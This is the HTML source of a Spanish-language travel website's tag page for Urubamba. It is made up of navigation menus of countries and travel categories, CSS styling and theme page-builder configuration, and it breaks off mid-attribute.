		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Urubamba</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Urubamba"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Urubamba</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"urubamba","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 